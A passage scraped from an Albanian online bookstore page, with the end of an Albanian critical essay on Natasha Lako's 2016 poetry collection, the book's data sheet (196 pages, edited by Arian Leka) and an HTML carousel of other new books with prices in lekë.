pas vargjeve 20 qindarka për të folur me ty… 30 qindarka për të qenë të dy. Kjo pasi poezitë e këtij libri nuk ushqejnë askënd me ëmbëlsinë e më të bukurës së jetës.</p><p>Poezitë janë ndërtuar prej furisë së përfytyrimeve aq të forta sa jo gjithkush do të ishte i gatshëm t’i pranonte si të vetat ato vargje, veç autorit që e di se i shton botës së vet ujëra të reja e të kreshpëruara dhe ajër të harlisur qiellor.</p><p>Në dukjen e parë piano, piano, ato vargje ruajnë shijen e athët të skandalit që shkaktojnë ngjarjet apo fjalët kur vendosen për herë të parë pranë e pranë. Na zënë befasisht, na gjejnë të papërgatitur dhe na kujtojnë se për të qenë autor i tyre duhet paguar shpagë.</p><p>Autori paguan me të njëjtën kokëfortësi që paguan edhe jetën. Por një gjë dihet dhe mund të merret me mend: prej poezive të tilla jeta e shqiptarëve mund të mos bëhet më e mirë, por poezia e tyre, sigurisht që është më e mirë.</p><p>* * *</p><p>Natasha Lako nuk ia ka lejuar poezisë së saj romantizimin e imazheve, të fjalës apo vargut, por kjo nuk na bën të harrojmë se vijmë nga ajo trashëgimi që kërkoi dhe kërkon nga poeti himnizonjësin apo disidentin. Heroin domethënë, pavarësisht se mes vargjeve të librit shënohet se nuk dimë ende asgjë mbi heroizmin apo lëshimin e zemrës dhe se të magjishmen duhet ta zhveshim trupi çdo mbrëmje. Ndryshe, mes nesh do të mbetej po ai paradoksi i vargjeve me rima, i kadencave me rima të puthura, i metrikës së rregullt dhe i ritmeve triumfale që poetët shkruan në kohën kur vendi rroposej dhe rrokullisej në heshtje dhe në krim.</p><p><strong>* * *</strong></p><p>Duhet ta gjejmë një përgjigje edhe për lirikën që mbijetoi jo tek të gjithë poetët, në motet kur bora nuk lejonte të shihje as çatitë e kuqe dhe as pemët e zhveshura, por të ndjeje se nën të pranverën që lëvizte, siç i gjejmë të shkruara që kohë më parë në poezinë e Natasha Lakos.</p><p>Ndaj dhe poetët si ajo nuk e shmangin shikimin as nga dashuria, nga kohët e bukura të trupit dhe drita e Mesdheut dhe as nga të uriturit shqiptarë, plaga që shkohet në pe, aplikacioni për punë të rregullt në Gjermani, nga lajmi se nuk e ke fituar lotarinë amerikane, nga kredia e madhe dhe puthjet edhe më të mëdha të një të dashuri që e fshehim në zemër a dollapin e shtëpisë, duke ndenjur përballë lexuesit drejt e drejt, duke e këqyrur në sy – njëlloj si lauresha që këmbehet në shteg me gjahtarin, në atë “qytetin femëror”, që shfaqet dhe zhduket brenda këtij libri.</p><p>Me këtë libër Natasha Lako nuk rend të ndriçojë ndokënd a t’i mësojë ndokujt ecjen majëgishtave, rregullin, si të mos bëjë zhurmë dhe si të lërë gjurmë në një jetë që ndryshon dhe përsëritet përherë nga fillimi, si të qenkësh krejt e re. Dhe kjo për shkak të poetit që vendos rendin që emërtohet sipas tij, që nga ai çast kur poezia hyn siç hyn ndonjë trup në kohë dhe në hapësirë apo si kundërtrupi në mishin tonë.</p><p><strong><em>*fjalë përcjellëse mbi poezitë e reja të Natasha Lakos</em></strong></p><p>Lexo edhe review-n e bere nga Prec Zogaj te <a href="http://blog.bukinist.al/index.php/2016/12/10/poezia-nuk-mbushet-me-mend/"><strong>LINKU</strong></a></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>196</td></tr><tr class="odd"><td>ISBN</td><td>9789928438300</td></tr><tr class="even"><td>Redaktori</td><td>Arian Leka</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2016</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përmasat</td><td>19x13</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 